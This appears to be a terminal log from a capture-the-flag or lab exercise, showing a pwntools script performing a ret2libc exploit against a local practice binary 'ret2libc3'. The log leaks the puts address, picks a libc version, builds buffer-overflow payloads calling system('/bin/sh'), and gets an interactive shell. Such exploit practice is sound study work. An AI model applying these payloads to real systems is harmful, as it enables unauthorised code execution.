 $ python3 a2.py
[+] Starting local process './ret2libc3': pid 8234
[*] /test/ret2libc3'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
puts_got_addr = 0x804a018
puts_plt_addr = 0x8048460
main_plt_addr = 0x8048618
/test/a2.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. Se
e https://docs.pwntools.com/#bytes
payload = flat(['A' * 112, puts_plt_addr, main_plt_addr, puts_got_addr])
puts_addr = 0xf7d3e480
[+] There are multiple libc that meet current constraints :
0 - libc6-i386_2.6.1-1ubuntu10_amd64
1 - libc6-i386_2.6.1-1ubuntu9_amd64
2 - libc6_2.15-0ubuntu18_i386
3 - libc6_2.15-0ubuntu10.1_i386
4 - libc6_2.15-0ubuntu17_i386
5 - libc-2.34.9000-4.fc36.i686
6 - libc-2.34.9000-5.fc36.i686
7 - libc-2.34.9000-8.fc36.i686
8 - libc-2.34.9000-6.fc36.i686
9 - libc6-i386_2.33-0experimental3_amd64
[+] Choose one : 9
libc_base_addr = 0xf7ccf000
sys_addr = 0xf7d13cc0
sh_addr = 0xf7e5ec42
/test/a2.py:32: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. Se
e https://docs.pwntools.com/#bytes
payload = flat(['A' * 104, p32(system_addr), 'AAAA', p32(binsh_addr)])
[*] Switching to interactive mode
$ ls
a2.py attack.py core ret2libc2 ret2libc3 test test.c
$ exit
[*] Got EOF while reading in interactive
$
[*] Process './ret2libc3' stopped with exit code -11 (SIGSEGV) (pid 8234)
[*] Got EOF while sending in interactive